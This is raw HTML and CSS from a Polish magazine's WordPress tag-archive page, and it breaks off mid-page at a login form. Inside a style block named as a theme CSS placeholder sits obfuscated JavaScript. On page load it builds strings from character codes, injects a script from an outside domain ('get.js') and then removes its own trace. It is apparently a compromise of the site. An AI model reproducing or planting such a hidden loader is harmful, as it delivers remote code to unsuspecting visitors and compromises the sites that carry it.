.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-viii-dynastia-egipt tag-832 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-6.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                czwartek, 29 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
